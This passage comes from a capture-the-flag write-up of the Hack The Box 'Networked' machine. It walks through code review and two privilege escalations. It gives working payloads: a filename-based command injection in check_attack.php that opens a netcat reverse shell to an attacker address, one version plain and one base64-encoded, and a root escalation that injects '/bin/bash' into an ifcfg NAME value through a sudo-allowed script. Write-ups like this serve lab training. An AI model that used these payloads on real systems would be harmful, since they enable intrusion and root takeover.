getNameCheck($value)function fix the format of the IP address by replacing'_'w/'.'and returning the filename10.10.10.14and extension.jpg. - The
check_ip($name, $value)function just checks whether the variable$name(10.10.10.14) is a valid IP address, if not returnsret=false, which means$check[0]is NULL. - If
$check[0]is NULL, append message to log, remove invalid file and mail. (This part is vulnerable)
- The for loop goes through files residing in
Guly - Exploiting check_attack.php
- How do we exploit
check_attack.php? (1)- We are only interested in
exec(...)because it is code execution.exec("nohup /bin/rm -f $path$value > /dev/null 2>&1 &");is vulnerable because$valueis passed intoexec - The variable
$valueare files residing in/var/www/html/uploads/<file> - In order to get to the
exec(...)statement, we simply just have to create a file that is!= 10_10_10_10.png, not a valid IP Address.
- We are only interested in
- How do we exploit
check_attack.php? (2)- We are able to do command injection by naming the files in
uploadsdirectory commands we want to execute1 2 3 4 5 6 7 8 9 10 11
# Create our Command Injection Payload touch "/var/www/html/uploads/<Command Injection Payload>" touch ";id;whoami;whoami" # Our Payload is stored in $value variable $value = /var/www/html/uploads/<filename> $value = /var/www/html/uploads/;id;whoami;whoami # What it looks like when command injected exec("nohup /bin/rm -f /var/www/html/uploads$value > /dev/null 2>&1 exec("nohup /bin/rm -f /var/www/html/uploads;id;whoami;whoami > /dev/null 2>&1 - Create payload
- Commands we would want to inject will be a reverse shell, most reverse shell requires the character
/, however, it is not possible to create a file w//in its filename. - Bypass/Overcome the restriction
- We can
base64encode the payload and then decode it pip it insh - Use
$(which bash)
- We can
- Our command injection payload is directed into
/dev/null, - Bypass/Overcome the restriction
- simply add a random command (
;id) so that that command will be passed to/dev/nullinstead.
- simply add a random command (
- Commands we would want to inject will be a reverse shell, most reverse shell requires the character
- We are able to do command injection by naming the files in
- Exploiting
check_attack.php- Monitor when
check_attack.phpis executed w/pspy64 - Create our command injection file (1)
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15
bash-4.2$ pwd /var/www/html/uploads bash-4.2$ touch ';nc 10.10.14.19 4444 -e $(which bash);id' bash-4.2$ ls -l total 44 -rw-r--r-- 1 apache apache 12553 Sep 12 19:43 10_10_14_19.jpg -rw-r--r-- 1 apache apache 5502 Sep 12 19:44 10_10_14_19.php.jpg -rw-r--r--. 1 root root 3915 Oct 30 2018 127_0_0_1.png -rw-r--r--. 1 root root 3915 Oct 30 2018 127_0_0_2.png -rw-r--r--. 1 root root 3915 Oct 30 2018 127_0_0_3.png -rw-r--r--. 1 root root 3915 Oct 30 2018 127_0_0_4.png -rw-rw-rw- 1 apache apache 0 Sep 12 23:02 ;nc 10.10.14.19 4444 -e $(which bash);id -r--r--r--. 1 root root 2 Oct 30 2018 index.html
- Start listener
- Wait for cronjob to execute

gulyshell obtained
- Create our command injection file (2)
- Encode Payload
1 2
bash-4.2$ echo 'nc 10.10.14.19 4444 -e /bin/bash' | base64 bmMgMTAuMTAuMTQuMTkgNDQ0NCAtZSAvYmluL2Jhc2gK
- Create file
1
bash-4.2$ bash-4.2$ touch ';echo bmMgMTAuMTAuMTQuMTkgNDQ0NCAtZSAvYmluL2Jhc2gK | base64 -d | sh; id'
- Encode Payload
- Start listener
- Wait for cronjob to execute

- Monitor when
- Demo -
check_attack.phpPrivilege Escalation
Root - Enumeration
- Check
gulysudo access1 2 3 4 5 6 7 8 9 10 11 12
[guly@networked tmp]$ sudo -l Matching Defaults entries for guly on networked: !visiblepw, always_set_home, match_group_by_gid, always_query_group_plugin, env_reset, env_keep="COLORS DISPLAY HOSTNAME HISTSIZE KDEDIR LS_COLORS", env_keep+="MAIL PS1 PS2 QTDIR USERNAME LANG LC_ADDRESS LC_CTYPE", env_keep+="LC_COLLATE LC_IDENTIFICATION LC_MEASUREMENT LC_MESSAGES", env_keep+="LC_MONETARY LC_NAME LC_NUMERIC LC_PAPER LC_TELEPHONE", env_keep+="LC_TIME LC_ALL LANGUAGE LINGUAS _XKB_CHARSET XAUTHORITY", secure_path=/sbin\:/bin\:/usr/sbin\:/usr/bin User guly may run the following commands on networked: (root) NOPASSWD: /usr/local/sbin/changename.sh/usr/local/sbin/changename.sh
- View contents of
/usr/local/sbin/changename.sh
Root - What is changename.sh doing?
- What is changename.sh doing - TLDR
- Basically,
changename.shis a script that allow users to configure parameters on a network interface file calledifcfg-gulyby taking their input
- Basically,
- Breaking down what
changename.shis doing- Configure parameters (
DEVICE, ONBOOT, NM_CONTROLLED) - The for loop will take in users input to configure parameters (
NAME, PROXY_METHOD, BROWSER_ONLY, BOOTPROTO) - If user input has banned characters, ask for user input again until a valid one is provided
- Writes user input into
ifcfg-guly - Starts interface
guly0
- Configure parameters (
Root - Exploiting changename.sh
- After analyzing
changename.sh, I could not find any way to do command injection,echo "$var"is usually safe, so command injection is not possible. - Instead, I googled,
ifcfg privilege escalation, and found something interesting. - How do we exploit
changename.sh- source- The vulnerability resides in how attributes in network scripts are not handled correctly
- If there are whitespaces in the attribute name,
systemwill try to execute the word after the white space.1 2
NAME=testing whoami # whoami will be executed by system as root
- Spawn
rootshell1
a /bin/bash
- Exploiting
changename.sh- Execute
changename.shas root1
[guly@networked tmp]$ sudo /usr/local/sbin/changename.sh
- Spawn
bash, privilege escalating toroot1 2 3 4 5 6 7 8 9 10
[guly@networked tmp]$ sudo /usr/local/sbin/changename.sh interface NAME: a interface PROXY_METHOD: a interface BROWSER_ONLY: a interface BOOTPROTO: a /bin/bash [root@networked network-scripts]#
- Execute
- Demo -
changename.shPrivilege Escalation
Additional
Guly - What is check_attack.php doing? (In-Depth)
- Assign some variables
1 2 3 4 5 6 7
# Line 2-7 require '/var/www/html/lib.php'; $path = '/var/www/html/uploads/'; $logpath = '/tmp/attack.log'; $to = 'guly'; $msg= ''; $headers = "X-Mailer: check_attack.php\r\n";
- Create an empty array called
files1 2
# Line 9 $files = array();
- Populate array w/ files in
/var/www/html/uploads1 2
# Line 10 $files = preg_grep('/^([^.])/', scandir($path));1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27
# Testing what is Line 10 doing ┌──(root💀kali)-[~/htb/networked/10.10.10.146/exploit/test] └─# cat test.php <?php $files = preg_grep('/^([^.])/', scandir("/root/htb/networked/10.10.10.146/exploit/test/files")); foreach($files as $key){ echo $key . "\n"; } ?> ┌──(root💀kali)-[~/htb/networked/10.10.10.146/exploit/test] └─# ls -la /root/htb/networked/10.10.10.146/exploit/test/files total 8 drwxr-xr-x 2 root root 4096 Sep 13 02:27 . drwxr-xr-x 3 root root 4096 Sep 13 02:26 .. -rw-r--r-- 1 root root 0 Sep 13 02:27 10_10_14_19.png -rw-r--r-- 1 root root 0 Sep 13 02:27 asdf -rw-r--r-- 1 root root 0 Sep 13 02:27 testing_123.png -rw-r--r-- 1 root root 0 Sep 13 02:27 test.png ┌──(root💀kali)-[~/htb/networked/10.10.10.146/exploit/test] └─# php test.php 10_10_14_19.png asdf test.png testing_123.png - In this for loop, and if statement
1 2 3 4 5 6
# Line 12-16 foreach ($files as $key => $value) { $msg=''; if ($value == 'index.html') { continue; }- Values in
$filesarray are stored in$keyand assign$keyto$value - If
$value == index.html, go right back to the loop instead of proceeding to line 20 onwards. - The purpose is to exclude
index.html, from code (Line 20 onwards)
- Values in
- Pass
$valueintogetNameCheckfunction1 2 3 4 5 6 7 8 9 10 11
# $filename = 10_10_14_19.png # Screenshots are for "safe/not attacks" file (10_10_14_19.png) # If invalid/unsafe file (asdf) , return array("asdf",NULL) function getnameCheck($filename) { $pieces = explode('.',$filename); $name= array_shift($pieces); $name = str_replace('_','.',$name); $ext = implode('.',$pieces); return array($name,$ext); } - Store array into list
1
list ($name,$ext) = getnameCheck($value);
- Pass
$name, $valueintocheck_ipfunction1 2 3 4 5 6 7 8 9 10 11 12 13
# $name = 10.10.14.19 = $prefix # $value = 10_10_14_19.png = $filename function check_ip($prefix,$filename) { $ret = true; if (!(filter_var($prefix, FILTER_VALIDATE_IP))) { $ret = false; $msg = "4tt4ck on file ".$filename.": prefix is not a valid ip "; } else { $msg = $filename; } return array($ret,$msg); } - If the first value in array
$checkisfalse1 2 3 4 5 6 7 8 9
if (!($check[0])) { echo "attack!\n";e file_put_contents($logpath, $msg, FILE_APPEND | LOCK_EX); exec("rm -f $logpath"); exec("nohup /bin/rm -f $path$value > /dev/null 2>&1 &"); echo "rm -f $path$value\n"; mail($to, $msg, $msg, $headers, "-F$value"); }- Prints
"attack" - Append
$msginto/tmp/attack.log - Remove
/tmp/attack.log - Remove the invalid/unsafe file
- Prints
"rm -f $path$value"
- Prints
What is changename.sh doing? (In-Depth)
- It is assigning some variables and writing it into
/etc/sysconfig/network-scripts/ifcfg-guly1 2 3 4 5
cat > /etc/sysconfig/network-scripts/ifcfg-guly << EoF DEVICE=guly0 ONBOOT=no NM_CONTROLLED=no EoF
- Create a regex rule
1 2 3 4 5 6 7 8 9 10 11
regexp="^[a-zA-Z0-9_\ /-]+$" # Matches: 1. a-z 2. A-Z 3. 0-9 4. The character '_' 5. The character '<space>' 6. The character '/' 7. The character '-' 8. One or MORE times
- In every
forloop,- Create variable
$var, assign it toNAME, PROXY_METHOD, BROWSER_ONLY, BOOTPROTOin each loop1 2 3 4 5 6 7 8 9 10 11
# Loop1: $var = NAME # Loop2: $var = PROXY_METHOD # Loop3 $var = BROWSER_ONLY # Loop4 $var = BOOTPROTO
- Print
$varin each loop1 2 3 4 5 6 7 8
# Example: ┌──(root💀kali)-[~/htb/networked/10.10.10.146/exploit] └─# for var in NAME PROXY_METHOD BROWSER_ONLY BOOTPROTO; do echo $var; done NAME PROXY_METHOD BROWSER_ONLY BOOTPROTO
- Accept user input
- Goes into a
whileloop If user input does not match regex expression, 1. Print “wrong input…” 2. Print$var3. Accept user input again until user input matches regex expression. - Appends output of
$var=<user input>intoifcfg-gulyin each loop
- Create variable
- Bring interface
guly0up.1
/sbin/ifup guly0